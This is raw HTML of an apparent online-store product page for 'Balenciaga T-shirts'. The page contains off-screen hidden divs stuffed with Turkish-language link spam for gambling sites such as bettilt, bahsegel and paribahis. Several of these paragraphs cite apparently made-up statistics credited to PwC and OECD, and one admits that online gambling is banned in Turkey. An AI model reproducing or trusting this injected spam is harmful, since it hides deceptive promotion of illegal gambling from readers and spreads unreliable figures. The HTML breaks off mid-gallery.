<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-193055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
	<li id="menu-item-193057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li id="menu-item-193056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li id="menu-item-193060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-193058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-2963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li id="menu-item-192910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li id="menu-item-192913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
	<li id="menu-item-192912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
	<li id="menu-item-192911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-192918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener whb-6pjkwl1q2wgy03xl7afd">
	<a href="https://designers-discreet.ru/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-lzw20uetw7oguv8up6w7" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	<div style='position:absolute;left:-8137px;'><div style='position:absolute;left:-7356px;width:1296px;'><p>Kullanıcı verilerini koruma altına alan güvenli sistemleriyle <a href="https://www.dunsterbc.net" title="Madridbet">Madridbet</a> farkını ortaya koyuyor.</p><p>Bahis deneyimini bir üst seviyeye taşıyan <a href="https://poachedmag.com" title="bettilt">bettilt</a> gelişmiş analiz araçlarıyla öne çıkıyor.</p><p>Kumarhane keyfini farklı bir boyuta taşıyan <a href="https://www.radiolapizarra.com">bettilt</a> kullanıcıların ilgisini topluyor.</p><p>Online oyun deneyimini daha kazançlı hale getiren <a href="https://www.chefvincecooks.com" title="bettilt">bettilt</a> kullanıcı odaklıdır.</p><p>Bahis dünyasında modern ve hızlı altyapısıyla öne çıkan <a href="https://nytconnectionshints.com/" title="bahsegel">bahsegel</a> kullanıcılarına fark yaratır.</p><p>Yeni yatırımlar sonrası verilen <a href="https://electbryancutler.com" title="bahsegel 2025">bahsegel güncel giriş</a> ödülleri kullanıcıları memnun ediyor.</p><p>Kullanıcı güvenliği için gelişmiş şifreleme sistemlerine sahip olan <a href="https://rideitalia.com/" title="bahsegel">bahsegel</a> gizliliğinizi korur.</p><p>Canlı baccarat oyunları Asya’da pazarın %60’ını oluştururken, Avrupa’da bu oran %22’dir; her iki varyant da <a href="https://vuturefood.com/" title="bettilt">bettilt kayıp bonusu</a>’te mevcuttur.</p><p>Türkiye’de her yıl binlerce yasa dışı bahis sitesi engellenmektedir, <a href="https://tirediscountcenter.net/" title="bettilt">bettilt deneme bonusu</a> yasal alternatif sunar.</p><p>Online oyun keyfini artırmak isteyenler <a href="https://snus-s.com" title="paribahis 2025">paribahis giriş</a> seçeneklerini değerlendiriyor.</p><p>2024 verilerine göre Türk oyuncuların %68’i <a href="https://www.sunaurataylor.org" title="bettilt">bettilt hiriş</a> gibi yabancı lisanslı siteleri tercih ediyor.</p><p>Global RTP ortalaması %95.2 iken, <a href="https://psychiatristdrsoumiyamudgal.com/" title="bettilt">bettilt güncel giriş adresi</a> slot oyunlarında bu oranı %97’ye çıkarmıştır.</p><p>Kumarhane eğlencesini seven oyuncular <a href="https://www.thesprucedgoose.com/" title="bettilt 2025 giriş">bettilt</a> kategorisinde vakit geçiriyor.</p><p>Kullanıcılar hızlı işlem için <a href="https://adornadmire.com" title="paribahis 2025">paribahis</a> adresini seçiyor.</p><p>Dijital dünyada popülerliği artan <a href="https://alareenmartialarts.com/" title="bahsegel 2025 giriş">bahsegel</a> kategorileri tercih ediliyor.</p><p>Slot makineleri ve rulet heyecanı yaşayan kullanıcılar <a href="https://www.24hrlocksmithservices.com/">bettilt giriş</a> sayfasına yöneliyor.</p><p>Canlı rulet masaları, <a href="https://www.digital-knowledge.org" title="bahsegel">bahsegel canlı destek nerede</a> üzerinde farklı temalar ve tasarımlarla sunulur.</p><p>Güvenilir yatırım yöntemleriyle öne çıkan <a href="https://www.lakewindsgolfclub.com/" title="paribahis">paribahis</a> işlem hızında sınır tanımaz.</p><p>2025 yılında piyasaya çıkacak olan <a href="https://www.halden-idrettsrad.com" title="paribahis 2025 giriş">paribahis</a> yeni kampanyalarla geliyor.</p></div> <div style='position:absolute;left:-8820px;width:1113px;'><p>Her an işlem yapmak için kullanıcılar <a href="https://www.eyeleveleastcobb.com/" title="bettilt 2025">bettilt</a> uygulamasını kullanıyor.</p></div> <div style='position:absolute;left:-8894px;width:1189px;'><p>Avrupa’daki oyuncuların %44’ü ortalama olarak ayda 15 farklı bahis yapmaktadır; <a href="https://construyendociudad.com/" title="bettilt">bettilt hoşgeldin bonusu</a> kullanıcılarının ortalaması bu değerin üzerindedir.</p></div> <p>PwC verilerine göre dünya genelinde online oyun sektöründe kullanıcı memnuniyeti %88 seviyesindedir; bu oran <a href="https://whitneymcmillan.com/" title="bahsegel">bahsegel bonus</a>’te %94’tür.</p> <p>Canlı rulet yayınları, ses ve görüntü kalitesinde yüksek performans sunar; <a href="https://www.daysinnpottstownpa.com/" title="bahsegel">bahsegel indir apk</a> altyapısını sürekli günceller.</p> <p>Ruletin heyecanı, her turun sonunda topun hangi bölmeye düşeceğini beklemekle başlar; <a href="https://www.chateau-du-barroux.com/" title="paribahis">paribahis bonus kodu</a> bu atmosferi kusursuz yansıtır.</p><p>Klasik kumarhane heyecanını evinize getiren <a href="https://www.digital-knowledge.org/" title="bahsegel 2025">bahsegel</a> platformda bolca mevcut.</p><p>Bahis kullanıcılarının %59’u canlı oyunlarda bonus tekliflerinden yararlanmaktadır; bu promosyonlar <a href="https://alareenmartialarts.com/" title="bahsegel">bahsegel kayıp bonusu</a>’te düzenli olarak güncellenir.</p> <p>Kumarhane atmosferini yaşamak isteyenler <a href="https://www.halden-idrettsrad.com" title="Paribahis 2025 giriş">Paribahis</a> ile keyif buluyor.</p> <p>Online oyunlarda RTP oranı ortalama %95.8 olarak ölçülürken, <a href="https://www.hillcrestconstructioncompany.com/" title="Bahsegel">Bahsegel mobil uygulama</a> bu oranı %97.4 seviyesine taşımaktadır.</p> <p>İnternet üzerinden keyifli vakit geçirmek için <a href="https://www.radiolapizarra.com">bettilt giris</a> bölümü kullanılıyor.</p><p>PwC’nin 2024 raporuna göre, çevrimiçi bahislerde ortalama kullanıcı memnuniyet süresi 18 aydır; bu süre <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus</a>’te 22 aya kadar uzamaktadır.</p><p>Curacao Gaming Authority, 2025 itibarıyla dünya çapında 800’den fazla lisanslı bahis operatörünü yönetmektedir; bunlardan biri <a href="https://electbryancutler.com" title="bahsegel">bahsegel gitiş</a>’tir.</p> <p>Türkiye’deki bahisçiler için en güvenilir adreslerden biri <a href="https://www.zlbrake.com/" title="rokubet 2025">rokubet giriş</a> olmaya devam ediyor.</p> <p>Kazançlı bahis deneyimi arayan herkes için <a href="https://rumiyatak.com/" title="Rokubet">Rokubet</a> doğru seçimdir.</p> <p>OECD verileri, kullanıcıların %83’ünün bonus çevrim kurallarını açıkça açıklayan platformlara güvendiğini göstermektedir; <a href="https://morningdesertdubaisafari.com/" title="Bahsegel">Bahsegel gitiş</a> şeffaflığıyla fark yaratır.</p> <p>Canlı maç yayınlarını izlerken aynı anda bahis yapma imkanı sunan <a href="https://bambangsoesatyo.info" title="bettilt">bettilt</a> heyecanı artırıyor.</p><p>Türk oyuncular genellikle Avrupa ruleti tercih eder çünkü tek sıfır seçeneğiyle kazanma ihtimali <a href="https://www.dunsterbc.net" title="madridbet">madridbet giirş</a> sitesinde daha yüksektir.</p> <p>Online kumar, Türkiye yasalarına göre yasaklanmıştır; ancak <a href="https://www.siliconvalleyimmigrationlawyer.com/" title="Bahsegel">Bahsegel para çekme</a> gibi lisanslı platformlar uluslararası erişim sağlar.</p> <p>Oyuncular hızlı erişim sağlamak için <a href="https://gibrem.com/">bahsegel giriş</a> adresini kullanıyor.</p> <p>Her rulet turu gerçek zamanlı olarak başlar ve <a href="https://www.digital-knowledge.org/" title="bahsegel">bahsegel indir apk</a> gecikmesiz yayın teknolojisiyle kesintisiz çalışır.</p> <p>Avrupa’daki lisanssız bahis sitelerinin ortalama kullanıcı memnuniyet oranı %46 iken, lisanslı sitelerde bu oran %91’dir; <a href="https://tramitesenpanama.com" title="paribahis">paribahisgiriş</a> ikinci gruptadır.</p><p>Ekstra kazanç arayan bahisçiler <a href="https://www.sunaurataylor.org" title="bettilt 2025">bettilt</a> fırsatlarını asla kaçırmıyor.</p><p>Kumarhane eğlencesini dijital dünyaya taşıyan <a href="https://www.halden-idrettsrad.com" title="paribahis 2025 giriş">paribahis</a> bölümünde her zevke hitap eden seçenekler mevcut.</p> <p>Türkiye’de bahis severler için öne çıkan <a href="https://coastshop.net/" title="Bahsegel 2025">Bahsegel giriş</a> farklı promosyonlar ve yüksek oranlar sunuyor.</p> <p>Türkiye’de kumar bağımlılığıyla mücadele için “Yeşilay” aktif programlar yürütür, <a href="https://thepossibilitiesproject.co/" title="Bahsegel">Bahsegel hiriş</a> sorumlu oyun politikalarını destekler.</p> <p>Kullanıcıların gönül rahatlığıyla işlem yapabilmesi için <a href="https://www.radiolapizarra.com" title="bettilt 2025 giriş">bettilt</a> politikaları uygulanıyor.</p> <p>Bahis dünyasında kullanıcıların %52’si yatırım işlemlerini mobil uygulamalardan yapmaktadır; <a href="https://www.sunaurataylor.org" title="Bettilt">Bettilt gitiş</a> bu işlemleri optimize etmiştir.</p> <p>Kullanıcılarına özel ödül ve geri ödeme programlarıyla <a href="https://coastshop.net/" title="bahsegel">bahsegel</a> kazanç sağlar.</p><p>Her kullanıcı için öncelik olan <a href="https://laollaarrocera.com/" title="bahsegel 2026 giriş">bahsegel</a> işlemleri güvence sağlıyor.</p><p>Anında erişim sağlamak isteyen kullanıcılar <a href="https://rideitalia.com/" title="bahsegel 2026 giriş">bahsegel</a> versiyonunu tercih ediyor.</p> <p>Spor karşılaşmalarına hızlı bahis yapmak için <a href="https://coastshop.net/">bahsegel giriş</a> kategorisi seçiliyor.</p><p>PwC verilerine göre, çevrimiçi bahis kullanıcılarının %32’si mobil uygulama indirmek yerine doğrudan tarayıcı üzerinden oynamayı tercih ediyor; <a href="https://www.leddisplayroyal.com/" title="bettilt">bettilt 2026</a> bu iki yöntemi de destekler.</p> <p>Adres değişiklikleri nedeniyle kullanıcılar <a href="https://augioa.com/">Bahsegel</a> üzerinden sisteme bağlanıyor.</p><p>2026’te kullanıcı dostu tasarımıyla <a href="https://www.nueverainfotech.com/" title="Bettilt 2026 giriş">Bettilt</a> sürümü geliyor.</p> <p>Mobil kullanıcı deneyimini geliştiren <a href="https://www.quartoelemento.com/" title="Bettilt 2026">Bettilt</a> sistemi oldukça popüler.</p> <p>Her zaman güncel kampanyalarla oyuncularını ödüllendiren <a href="https://www.brothers-trip.com/" title="Bahsegel">Bahsegel</a> farkını hissettirir.</p> <p>Canlı maç heyecanını artırmak için <a href="https://www.experimentalgamelab.net" title="bettilt 2026">bettilt</a> kategorisi ziyaret ediliyor.</p><p>Yatırımlarını artırmak isteyenler <a href="https://zaradobit.com" title="bahsegel 2026">bahsegel güncel giriş</a> kampanyalarına yöneliyor.</p><p>Kullanıcılar ekstra fırsatlar için <a href="https://ideadan.com">bahsegel</a> promosyonlarını takip ediyor.</p><p>Bahis deneyimini keyifli hale getiren tasarımıyla <a href="https://kabayim.com" title="bettilt">bettilt</a> kullanıcılarını memnun ediyor.</p><p>Yatırım yapanlar için özel olarak hazırlanan <a href="https://anthonyhopkinsmovies.com">bettilt güncel giriş</a> kampanyaları büyük ilgi görüyor.</p> <p>Cep telefonundan işlem yapmak isteyenler <a href="https://webmobril.org">bahsegel</a> çözümünü kullanıyor.</p><p>Online oyun keyfini artırmak isteyenler <a href="https://www.jejuricity.com" title="bettilt 2026">bettilt giriş</a> seçeneklerini değerlendiriyor.</p><p>Dijital dünyada popülerliği artan <a href="https://www.mywanderlist.com" title="paribahis 2026 giriş">paribahis</a> kategorileri tercih ediliyor.</p> <p>Her cihazda çalışan <a href="https://www.southjerseyhomes.info">bahsegel</a> uygulaması kullanıcıların ilgisini çekiyor.</p><p>Kumarhane eğlencesini dijital dünyaya taşıyan <a href="https://datadex.me">bahsegel</a> çeşitliliği artıyor.</p><p>Engellemelerden etkilenmemek için <a href="https://kqarchitects.com" title="bettilt 2026 giriş">bettilt</a> sık sık kontrol ediliyor.</p> <p>Bahis dünyasında kaliteyi standart haline getiren <a href="https://geometrydashapkfree.com/" title="Bettilt">Bettilt casino</a>, kullanıcılarına sürdürülebilir bir oyun deneyimi yaşatır.</p></div>
		


<div id="product-12633" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-12633 status-publish first instock product_cat-balenciaga product_cat-shirts-t-shirts has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8042-1-300x300.jpg" data-thumb-alt="Balenciaga T-shirts - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8042-1.jpg"><img width="600" height="800" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8042-1-600x800.jpg" class="wp-post-image wp-post-image" alt="Balenciaga T-shirts - Image 1" title="IMG_8042-1.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8042-1.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8042-1.jpg" data-large_image_width="1440" data-large_image_height="1920" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8042-1-600x800.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8042-1-225x300.jpg 225w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8042-1-768x1024.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8042-1-1152x1536.jpg 1152w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8042-1.jpg 1440w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8043-1-300x300.jpg" data-thumb-alt="Balenciaga T-shirts - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8043-1.jpg">
					<img loading="lazy" width="600" height="800" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8043-1-600x800.jpg" class="" alt="Balenciaga T-shirts - Image 2" title="IMG_8043-1.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8043-1.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8043-1.jpg" data-large_image_width="1440" data-large_image_height="1920" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8043-1-600x800.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8043-1-225x300.jpg 225w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8043-1-768x1024.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8043-1-1152x1536.jpg 1152w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8043-1.jpg 1440w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8047-1-300x300.jpg" data-thumb-alt="Balenciaga T-shirts - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8047-1.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8047-1-600x600.jpg" class="" alt="Balenciaga T-shirts - Image 3" title="IMG_8047-1.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8047-1.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8047-1.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8047-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8047-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8047-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8047-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8047-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8047-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8047-1.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8046-1-300x300.jpg" data-thumb-alt="Balenciaga T-shirts - Image 4" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8046-1.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8046-1-600x600.jpg" class="" alt="Balenciaga T-shirts - Image 4" title="IMG_8046-1.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8046-1.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8046-1.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8046-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8046-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8046-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8046-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8046-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8046-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8046-1.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8045-1-300x300.jpg" data-thumb-alt="Balenciaga T-shirts - Image 5" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8045-1.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8045-1-600x600.jpg" class="" alt="Balenciaga T-shirts - Image 5" title="IMG_8045-1.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8045-1.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8045-1.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8045-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8045-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8045-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8045-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8045-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8045-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8045-1.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8044-1-300x300.jpg" data-thumb-alt="Balenciaga T-shirts - Image 6" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8044-1.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8044-1-600x600.jpg" class="" alt="Balenciaga T-shirts - Image 6" title="IMG_8044-1.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8044-1.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8044-1.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8044-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8044-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8044-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8044-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8044-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8044-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8044-1.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8042-1-300x300.jpg" class="attachment-300x300 size-300x300" alt="Balenciaga T-shirts" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8042-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8042-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8042-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8042-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8043-1-300x300.jpg" class="attachment-300x300 size-300x300" alt="Balenciaga T-shirts - Image 2" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8043-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8043-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8043-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8043-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8047-1-300x300.jpg" class="attachment-300x300 size-300x300" alt="Balenciaga T-shirts - Image 3" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8047-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8047-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8047-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8047-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8047-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8047-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8047-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8046-1-300x300.jpg" class="attachment-300x300 size-300x300" alt="Balenciaga T-shirts - Image 4" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8046-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8046-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8046-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8046-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8046-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8046-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8046-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
